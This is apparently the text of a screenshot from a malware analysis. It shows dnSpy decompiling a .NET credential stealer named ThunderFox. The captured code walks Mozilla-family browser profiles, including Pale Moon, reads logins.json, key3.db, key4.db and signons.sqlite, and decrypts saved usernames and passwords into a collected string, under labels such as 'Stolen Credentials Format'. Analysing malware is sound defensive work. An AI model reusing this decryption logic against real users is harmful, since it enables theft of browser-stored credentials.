 dnSpy v6.1.6 (32-bit, .NET Core, Debugging)
File Edit View Debug Window Help C# Continue
Assembly Explorer
System.Private.CoreLib (4.0.0.0)
System.Private.Uri (4.0.6.0)
System.Linq (4.2.2.0)
System.Private.Xml (4.0.2.0)
System.Xaml (4.0.0.0)
WindowsBase (4.0.0.0)
PresentationCore (4.0.0.0)
PresentationFramework (4.0.0.0)
dnlib (3.3.2.0)
dnSpy (6.1.6.0)
ChromeRecovery (1.0.0.0)
mscorlib (4.0.0.0)
System.Management (4.0.0.0)
System (4.0.0.0)
System.Xml (4.0.0.0)
System.Security (4.0.0.0)
Microsoft.VisualBasic (10.0.0.0)
5 (0.0.0.0)
ThunderFox (1.0.0.0)
ThunderFox.exe
PE
Type References
References
Resources
{ } -
{ } ChromeRecovery
SQLiteHandler @0200001E
{ } Community.CsharpSqlite
HelperMethods @0200001D
Sqlite3 @0200001C
{ } firepwd
BerkeleyDB @0200001F
PasswordCheck @02000020
{ } firepwd.Cryptography
MozillaPBE @02000021
{ } firepwd.net
Converts @02000022
DBHelper @02000023
{ } SQLite
{ } Stealer
{ } System
{ } ThunderFox
Asn1Der @02000024
Asn1DerObject @02000025
decryptMoz3DES @02000026
Login @02000027
MozillaCreds @0200002B
MozillaPBE @02000028
Pbkdf2 @02000029
Program @0200002C
Base Type and Interfaces
Derived Types
.cctor() : void @06000826
Program() : void @06000825
Execute() : string @06000824
Execute() : string X
34 },
35 {
36 "Pale Moon",
37 Program.ApplicationData + "\\Moonchild Productions\\Pale Moon"
38 }
39 })
40 {
41 Environment.GetEnvironmentVariable("USERNAME");
42 if (Directory.Exists(keyValuePair.Value + "\\Profiles"))
43 {
44 foreach (string text in Directory.GetDirectories(keyValuePair.Value + "\\Profiles"))
45 {
46 string text2 = string.Format("{0}\\{1}", text, "logins.json");
47 string text3 = string.Format("{0}\\{1}", text, "key4.db");
48 string text4 = string.Format("{0}\\{1}", text, "signons.sqlite");
49 string path = string.Format("{0}\\{1}", text, "key3.db");
50 if (File.Exists(text2) && File.Exists(text3))
51 {
52 MozillaCreds.ExtractCredentials(text2, text3, keyValuePair.Key);
53 }
54 if (File.Exists(text2) && File.Exists(path))
55 {
56 byte[] privateKey = new byte[24];
57 privateKey = new DBHelper().CheckKey3DB(text, string.Empty, false);
58 MozillaCreds.decryptLogins(text2, privateKey, keyValuePair.Key);
59 }
60 if (File.Exists(text4) && File.Exists(path))
61 {
62 Asn1Der asn1Der = new Asn1Der();
63 DBHelper dbhelper = new DBHelper();
64 byte[] key = new byte[24];
65 key = dbhelper.CheckKey3DB(text, string.Empty, false);
66 SQLiteHandler sqliteHandler;
67 try
68 {
69 sqliteHandler = new SQLiteHandler(text4);
70 }
71 catch
72 {
73 goto IL_3FE;
74 }
75 if (sqliteHandler.ReadTable("moz_logins"))
76 {
77 for (int j = 0; j <= sqliteHandler.GetRowCount() - 1; j++)
78 {
79 string value = sqliteHandler.GetValue(j, "hostname");
80 string value2 = sqliteHandler.GetValue(j, "encryptedUsername");
81 string value3 = sqliteHandler.GetValue(j, "encryptedPassword");
82 if (!string.IsNullOrEmpty(value3))
83 {
84 Asn1DerObject asn1DerObject = asn1Der.Parse(Convert.FromBase64String(value2));
85 Asn1DerObject asn1DerObject2 = asn1Der.Parse(Convert.FromBase64String(value3));
86 string input = TripleDESHelper.DESCBCDecryptor(key, asn1DerObject.objects[0].objects[1].objects[1].Data, asn1DerObject.objects[0].objects[2].Data);
87 string input2 = TripleDESHelper.DESCBCDecryptor(key, asn1DerObject2.objects[0].objects[1].objects[1].Data, asn1DerObject2.objects[0].objects[2].Data);
88 string str = Regex.Replace(input, "[^\\u0020-\\u007F]", "");
89 string str2 = Regex.Replace(input2, "[^\\u0020-\\u007F]", "");
90 Program.datas = Program.datas + "Url: " + value + Environment.NewLine;
91 Program.datas = Program.datas + "Username: " + str + Environment.NewLine;
92 Program.datas = Program.datas + "Password: " + str2 + Environment.NewLine;
93 Program.datas = Program.datas + "Application: " + keyValuePair.Key + Environment.NewLine;
94 Program.datas = Program.datas + "============================" + Environment.NewLine;
95 }
Encrypted Passwords
And Keys
Stolen Credentials
Format